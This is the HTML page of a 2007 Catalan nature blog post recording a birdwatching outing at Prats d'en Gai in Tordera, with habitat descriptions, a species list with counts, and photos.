src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp9mIYn6t3ls5RQDooeDx7ApyCmE3gKMfbq73d3YWRHEaYXYCBLKMTmBY6sDqlgkccryY35zUnengUCuyBjnu8-Rmu3NmCPzt_R_0GK6FMaFOv2XQ4GdJ-pruEpyNvNaZ-a93QnscLHtCO/s400/!cid_002901c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137675706263775970" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6sYUf2T2JIP_97prxg0AeFd7NquTDo3XnEOlp3lCUECvTmOB6JuTba4_x4IszvfTkfcfr9QZSCTaJXJjrK13lwFyLh-6_wZgVRYxC3FuqOJM3u8PFRkcSdFfaMIsSkoxTZWAAQHI-YF0/s400/!cid_002101c8314d%24fe2ca280%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137675616069462738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJVv2Ub1dm0WEDGgqnC-jjamUv6e5eNr9NmEYdbvWPDXcS25oFb56kRo0xXTuJqqRiJ_0pcqvmpJ1BuPdVEHGFSRpezAvmstQadLIwZosoXW59mu-VGS4GF9Y3kv3S-maB05lo-tGYXr9k/s400/!cid_001d01c8314d%24fe2a3180%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137675495810378434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXygDWzbYrhCo9ihPRZ9URS7rI9RxTyq2wMBCk5CxlkmwZZ9b0VjgFOQJC-gVqJzkhbEv94dEoMCwDqT1_unULGaOPYxksV6sapERdIkczIo1cymNc3EEuZI2L86VDF_MRyWVj9jKNbw0W/s400/!cid_001901c8314d%24fe2a3180%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137675384141228722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvnb0d-kQpTpuT4tv6sjlgP1i5YnEskwXRJL_IZNtAidCsFGciDnGNX-gXE92Z7JKTrOr2k5gnfFNcOXtNI16M2SFxS_bj343Ny8E5PSRSGkUAOFHgm22QqvmSVgSgROToahm5mwtM1iK7/s400/!cid_001e01c8314d%24fe2ca280%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137675250997242530" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6tGZseURf05FrQDsn2PEAL-h5jv1fkywIhe_mZeZlaWtyOjgRox0_p1p7lg2N7gFMNfumVlylh84rbQ_GaC-D1NjBZi_S5klEJDs0v3jUUYBDnqVmwpoqtdHaWabrwGqm1_XRJ6MB8cak/s400/!cid_001b01c8314d%24fe2a3180%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />.</p><p><strong><span style="font-size:130%;">Camps de conreu<br /></span></strong><br />Al voltant del bosc i els prats, cap al sud, est i oest, grans extensions de camps de cultiu amb canals, arbrat dispers salzes, freixes, gatells,... , petites bosquines de roure i surera, i algunes plantacions de pollancres.</p><p><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137674830090447506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEJOj8YY3IeDxQDqBZxsQl95gE9zEbUfyIrjcYg8vqGEJst6d3kLeDKKflNSpv58hiD1aRRnfkvWok_EZ6T2QG2EynuBBQFgOPQ3Vglh0Kw0uXYgpXkeZRnlR3wuWVAoK_YyGHa5pKXiwc/s400/!cid_002301c8314d%24fe2ca280%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137674628226984578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-3AY7HKU2wX1E-MlFhxd79k2A6JI3AXmWcnCcj8vkvUo-1QpH9b0NXCcxR1EikJuwBJ03_2L8yDnngl8Vgbi8YMWU0T1MbFgNoaxeGdjmLduZ2Lh6wRdZLkrRCcmHaa-sg5nikixxrkj5/s400/!cid_002201c8314d%24fe2ca280%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137674538032671346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX0pt-MjIZbQwKh3rwpmY2NKOF4WQxWGd5TkafkHtZw6IcDXFb5TTQ8JwqrTA49y9lNIS_k2iAxXJiOvwthrqo8ny5bA2XAu1B3Ygi36ZGNc8_irHxFjQ9yktvDBjy6QtsJv7m2bUHijFq/s400/!cid_002001c8314d%24fe2ca280%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137674400593717858" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq7M70Cp_TSaX4z0lHvSW5ccvDmbvN7bKlCgTWoFg2937a0L6AMcNm6PftoPD3cTzqEgVV164Vox4QBRSJadF-Wqk8vtLSBEopp6l8rxu1T9tbkD610usddFyqevRLUWSiuw3E4YXYbSdy/s400/!cid_001f01c8314d%24fe2ca280%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137674297514502738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjIsBjWZ1ZmxX2T9iHd5E1uwk7LXZh-Cwwmmac4yfAyKbPBKuUJyVKNHIJgNH3B1TnR_FSZUINjAdhnQcAadbDXllfZ9aXVOtJ2z50s0q5F-lxnWvMsujcOEL9IklurKdZCckvMDAwh1E/s400/!cid_001a01c8314d%24fe2a3180%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> .</p><p><strong><span style="font-size:130%;">Camps de secà<br /></span></strong><br />Cap al nord i nord-oest, un turó amb camps de cereal, vinyes, roures, alzines, sureres, les runes d&#8217;un Mas i alguns talussos amb vegetació arbustiva i bardisses.<br /><br />Per aquests terrenys passarà la prolongació de l&#8217;autopista C-32 cap a Blanes i Lloret i a tocar del bosc de ribera.</p><div><div><div><div><div><div><div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137673928147315266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYXBX9zXO0uc5-IyuBB4wlXrh68X6H5WVEXP54gqgy5FxD23ljJF_TFQNlBSMJNZhRQWpHKwgM2Iddq69CdlmQUsqtF3Y5WVNROjnGkvxBezLOuerRgT6M0RyhoRWpWEXPxEeYKKDUFgzs/s400/!cid_002b01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137673803593263666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Wy1Tx5HPL4A1oAvfgE4BnUbxv91NgQIhxZaTkJsWumWh91b-rjEPUid6NjDwiLzt_RMEc52oWdXUNrKHvVpp7J6yld5AKl2k0bU0s6C6aHIepgJzCRtL3b3c7w7mvOkOV7VCeZLJjJe4/s400/!cid_002601c8314d%24fe2eec70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137673550190193186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6EHscpwQfwCP3CJymnyeAXPYnuBZWU3HutFjb3Q9AEtyfKXB3pfzzBxP-Ze42Z1EJ2VIjKt0M9S6eEOxkmXuxwsgjl3ClA8SugiJByFN7VZ1qSF7mM4LX_V5YuyXQOkV2sMj4z7TBX2w/s400/!cid_002401c8314d%24fe2eec70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137673395571370514" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCvdqc6T12D0OlYLgH3HyOpNXN04IwvPByGc6Amg9ZfbXDRHZ-5Ayt3JuDrJcUd1KaFu7chcW2TPP6oOXj-HjymtJbhXrFwwQTbCJdWMmJy91FVR9y_n3HnpiJjkR9EMSlIXaQRuZFAFET/s400/!cid_002801c8314d%24fe2eec70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137673262427384322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi4v-qSNiJgNONLRqLHcROhY3gy162mbb8NCLi7r11sG4EyI4LuBHHrZCMDz5C9fPWnl8bq7o4R-ooxo4k9QFzbY3xIxRyE7g4LCzmi6_2-_m-zLWxlpVcWXShQiSe_7Qny3CJk-PJ1wxI/s400/!cid_002701c8314d%24fe2eec70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137673167938103794" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaQpoHkNa0fzlls1GgE6gKKwl5Eev5-uC78srsLB_z6wapRQnQAKNbu3MpzMUnZepHnN5-i8EMNSFSLu_CjQ2dMYzYZbZaCQs-3ItpPZBWiJ7QQlEs-ILnbd1QYgGBHmBheWiZAqMfaPz/s400/!cid_002501c8314d%24fe2eec70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137673064858888674" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2tgdPaUesBSxfMUiFpp5dqpbDz1LfjVLF9jBusEEWW_xqMiMXsfAhmx7k5uYk14xhZxlQTkuP2sc5DiPBCLznS9_XlIc-L0p_Zjd_KdIGQ83cO3hYZSlDd4Fud-A7Zn0d1Mmkum77uyWF/s400/!cid_002e01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />.<br /><strong><span style="font-size:130%;">Espècies observades avui...</span></strong></div><div><br />Aligot comú (Buteo buteo) &#8211; 1 als camps de regadiu.<br />Xoriguer comú (Falco tinnunculus) &#8211; 2 sobre el bosc de ribera</div><div>Perdiu roja (Alectoris rufa) &#8211; 5, mínim, als camps de secà<br />Tudó (Columba palumbus) - 8<br />Puput (Upupa epops) &#8211; 1 als camps inundables</div><div>Picot verd (Picus viridis) &#8211; 1 als camps inundables<br />Alosa vulgar (Alauda arvensis) &#8211; 11 a un camp llaurat<br />Titella (Anthus pratensis) - 5</div><div>Cuereta blanca (Motacilla alba) - >25 a camp llaurat<br />Cargolet (Troglodytes troglodytes) &#8211; 1 al bosc de ribera/bardisses<br />Pardal de bardissa (Prunella modularis) &#8211; 9, potser 10</div><div>Pit-roig (Erithacus rubecula) &#8211; 4 </div><div>Cotxa fumada (Phoenicurus ochruros) &#8211; 1 a les vinyes </div><div>Bitxac comú (Saxicola torquata) &#8211; 3</div><div>Merla (Turdus merula) &#8211; 2 als roures<br />Trist (Cisticola juncidis) &#8211; 4<br />Rossinyol bord (Cettia cetti) - 3<br />Tallarol de casquet (Sylvia atricapilla) &#8211; 1 al bosc de ribera/verns</div><div>Mosquiter comú (Phylloscopus collybita) - >25<br />Mallerenga blava (Parus caeruleus) &#8211; 1 al bosc de ribera</div><div>Mallerenga carbonera (Parus major) &#8211; >25 al bosc de ribera<br />Estornell vulgar (Sturnus vulgaris) - >50, estol sobre els camps</div><div>Gaig (Garrulus glandarius) &#8211; 1 a les vinyes<br />Garsa (Pica pica) - >25 als camps</div><div>Pardal comú (Passer domesticus) - 4</div><div>Pinsà comú (Fringilla coelebs) - >100<br />Garrafó (Serinus serinus) &#8211; 4<br />Cadernera (Carduelis carduelis) - 8<br />Cruixidell (Miliaria calandra) &#8211; 1, potser 2, als camps inundables<br />Gratapalles (Emberiza cirlus) &#8211; 2<br /><br />Manquen observacions relativament freqüents a la zona de fredelugues (<em>Vanellus vanellus</em>), mussol comú (<em>Athene noctua</em>), esparver vulgar (<em>Accipiter nisus</em>), i en general totes les espècies aquàtiques per manca d&#8217;aigua com a més destacable.<br /><br />També vaig nombre d&#8217;observacions pel fort vent.<br />.</div><div><div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXXq1qNmJW5YtSFHd0eM8wwX2VQule3ed-LdfFNHz3HtCe0ZxvzhccPPuT-AEu2WKu5_8cnXS0YEQe9bF0jMTq9mTOBxUTAssv5hVTxqY3bGHmmjAhKnGB9WUyiLU_m6iPqUKTS4VE7Ajx/s1600-h/!cid_001801c8314d%24fe27c080%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137672910240066002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXXq1qNmJW5YtSFHd0eM8wwX2VQule3ed-LdfFNHz3HtCe0ZxvzhccPPuT-AEu2WKu5_8cnXS0YEQe9bF0jMTq9mTOBxUTAssv5hVTxqY3bGHmmjAhKnGB9WUyiLU_m6iPqUKTS4VE7Ajx/s400/!cid_001801c8314d%24fe27c080%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Xoriguer comú (<em>Falco tinnunculus</em>) </div><div>.<br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTY2ioAYCC0fMua3qKcFe7vK_d6D8kNlDqa4s1Zt5NZG9r8W_KqWlq5fVWtKx0fQF2e6fCy-6aAqbxYTRp81UhLPyXvlAgOyuoSjBAUvMJ2yCJMnvtNCQpRGzp6SA0AqbLsFRbgILMfgoS/s1600-h/!cid_003101c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137672802865883586" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTY2ioAYCC0fMua3qKcFe7vK_d6D8kNlDqa4s1Zt5NZG9r8W_KqWlq5fVWtKx0fQF2e6fCy-6aAqbxYTRp81UhLPyXvlAgOyuoSjBAUvMJ2yCJMnvtNCQpRGzp6SA0AqbLsFRbgILMfgoS/s400/!cid_003101c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Pinsà comú (<em>Fringilla coelebs</em>) </div><div>.<br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYrwYIOvQWTTf0I-4pm55S9ca_EfIxEcHGjEqFUndqVnIsqQ82dT-myVloAwoYE5KLxI-HYVC04mFCA8eiiK9d60vr3MAhgkOEWw_M0wwpE7XrATnhAQsIG2ob_3V_u6j2jBK9PV2cZlvK/s1600-h/!cid_003201c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137672716966537650" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYrwYIOvQWTTf0I-4pm55S9ca_EfIxEcHGjEqFUndqVnIsqQ82dT-myVloAwoYE5KLxI-HYVC04mFCA8eiiK9d60vr3MAhgkOEWw_M0wwpE7XrATnhAQsIG2ob_3V_u6j2jBK9PV2cZlvK/s400/!cid_003201c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Garrafó (<em>Serinus serinus</em>) </div><div>.<br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1jI-fbb2h1WNi9X_okxffQgzTjElzfsAjxT8UptoQDXAJByIBhvoX9AwlYR27B4uO30uqzeuPPgSsadWvtl6KPOiEe_VH_NTbmfl_z-8Ou95X2y_-0rB68tPTL_IMRhmnRvhjrpJooalL/s1600-h/!cid_003001c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137672618182289826" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1jI-fbb2h1WNi9X_okxffQgzTjElzfsAjxT8UptoQDXAJByIBhvoX9AwlYR27B4uO30uqzeuPPgSsadWvtl6KPOiEe_VH_NTbmfl_z-8Ou95X2y_-0rB68tPTL_IMRhmnRvhjrpJooalL/s400/!cid_003001c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Puput (<em>Upupa epops</em>) </div><div>.<br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi_M6gj7BhUyQDGZHp_rFr8HqhD2UIqwn5leBZ9vF0Zm2V1HuyJHVcBeeMVcV8i3tJLHD7cGKF2OeekI3DqDraEkyWo9uZp_-gMwVScldE-XI3cPBVl7qgLfkomyu7XVZU7rLHdsSNhtdW/s1600-h/!cid_003301c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137672527987976594" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi_M6gj7BhUyQDGZHp_rFr8HqhD2UIqwn5leBZ9vF0Zm2V1HuyJHVcBeeMVcV8i3tJLHD7cGKF2OeekI3DqDraEkyWo9uZp_-gMwVScldE-XI3cPBVl7qgLfkomyu7XVZU7rLHdsSNhtdW/s400/!cid_003301c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Titella (<em>Anthus pratensis</em>) </div><div>.<br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HY52femHhs5wQhL-83Yv81Qc3LIByG7hdChQJtvDDY3wPQFzGIZkdY_zrGiJSUryBKB366zQkzeymf79Az0BP_7mxKX98jcWEj8va-y0m52AZoBBEdi9Bg4X0VC_LZuKvgsKfrzuWKs7/s1600-h/!cid_002c01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137672437793663362" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HY52femHhs5wQhL-83Yv81Qc3LIByG7hdChQJtvDDY3wPQFzGIZkdY_zrGiJSUryBKB366zQkzeymf79Az0BP_7mxKX98jcWEj8va-y0m52AZoBBEdi9Bg4X0VC_LZuKvgsKfrzuWKs7/s400/!cid_002c01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Trist (<em>Cisticola juncidis</em>) </div><div>.<br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2w_38mvVI3k45p8oirLUljFB94kLPbqw9nDtEDr5LXeYbM_uHq-HatqTGqHbkhk52zynhQl_BqthqU0919h5bqmgwFVIEQpsgdx_s8OhC_FW1tJk_vhHalX9hqK7j2PptOjWMYbmsm1sA/s1600-h/!cid_002d01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137672326124513650" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2w_38mvVI3k45p8oirLUljFB94kLPbqw9nDtEDr5LXeYbM_uHq-HatqTGqHbkhk52zynhQl_BqthqU0919h5bqmgwFVIEQpsgdx_s8OhC_FW1tJk_vhHalX9hqK7j2PptOjWMYbmsm1sA/s400/!cid_002d01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Gratapalles (<em>Emberiza cirlus</em>) </div></div></div></div></div></div></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/11/plats-den-gai-tordera-271107.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/11/plats-den-gai-tordera-271107.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-11-28T00:51:00+01:00'>0:51</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/2212894219205046000' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
6 comentaris:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/2212894219205046000' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=2212894219205046000&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2212894219205046000&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2212894219205046000&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2212894219205046000&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2212894219205046000&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2212894219205046000&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Prats%20d%27en%20Gai%20%28Tordera%29' rel='tag'>espais-Prats d&#39;en Gai (Tordera)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://natura-tordera.blogspot.com/search?updated-max=2008-01-21T03:10:00%2B01:00&amp;max-results=100&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Missatges més recents'>Missatges més recents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://natura-tordera.blogspot.com/search?updated-max=2007-11-28T00:51:00%2B01:00' id='Blog1_blog-pager-older-link' title='Missatges més antics'>Missatges més antics</a>
</span>
<a class='home-link' href='https://natura-tordera.blogspot.com/'>Inici</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://natura-tordera.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentaris (Atom)</a>
</div>
</div>
</div></div>
</div></div>
<div id='sidebar-wrap'>
<div id='sidebartop-wrap'><div id='sidebartop-wrap2'>
<div class='sidebar section' id='sidebartop'><div class='widget Image' data-version='1' id='Image7'>
<h2>Desmuntant mites sobre la Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2019/01/desmuntant-mites-sobre-la-tordera-5-la.html'>
<img alt='Desmuntant mites sobre la Tordera' height='165' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4xPAqhGXvBBFLjY4QiM40Mo75X7uQgewFk_FaLOvj1KmU8PyTHAYODNlxpdHNA7S1JiqA0BdX2MipZvH7f5sX3sFXg6r0vGHYByXEZJPrVZvGuQL8pIlKYagcdYRpf5pUydjHANO9CQ/s1600/11.png' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La biodiversitat del Delta de la Tordera, avui</h2>
<div class='widget-content'>
<a href='http://isacc.creaf.cat/wp-content/uploads/2018/06/La-biodiversitat-del-Delta-de-la-Tordera-avui.-Juny-del-2018-ilovepdf-compressed1.pdf'>
<img alt='La biodiversitat del Delta de la Tordera, avui' height='149' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIfWKQEKMiLWmuR7dkcFQo1iN5DoYiMvzVe509ZLGVP-bmwiYJowVejOn-D9DJlUCjTD5Jxw7-8QNW4E4Fypf-HgKZr4dJ5ekAvcruahjtcvqlvGlzQ8N7CvY7SJq2I_QX1E1QK_zq8gJb/s1600/20180622_165019.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>La lenta agonia dels Estanys de Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com.es/2017/05/la-lenta-agonia-dels-estanys-de-tordera.html'>
<img alt='La lenta agonia dels Estanys de Tordera' height='179' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVcHkh923L_3jYZWdeupDRBfJPXwCQinrnf3o6PwU-DZOYBwpD7BMFt5mD-tXX2iuiGgYnVB870jSxgg-1GU3b8-sXXsTaqWkKblD23QCy6dTe8k_i630hreQSPNKxMp3ltLUFYV2jCA7g/s1600/1.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Sobre la vegetació psammòfila de les platges de Malgrat de Mar</h2>
<div class='widget-content'>
<a href='https://natura-tordera.blogspot.com/2018/09/sobre-la-vegetacio-psammofila-de-les.html'>
<img alt='Sobre la vegetació psammòfila de les platges de Malgrat de Mar' height='180' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdOHOmnGnnyt_xdJMgm7H7Dijzpu8cSJ8So5RhN7tRFjt2iEMqC4gGbdqXaSIjsMCO4yrMXEw4dPjvyek5TwhWNpVgyxpweDQZCPWwxCKTAJaaCF0jBjnUUSQtoxAy04YK_lWTzlc7MkI/s1600/DXw66I9XkAAS6yE.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cercar en aquest blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://natura-tordera.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>visites</h2>
<div class='widget-content'>
<br /><script type="text/javascript" src="//www.abcompteur.com/cpt/?code=6/7/10200/8/1&amp;ID=554531"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Adreça personal</h2>
<div class='widget-content'>
XavierRomera@hotmail.com
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Novetats a altres blocs</h2>
<div class='widget-content'>
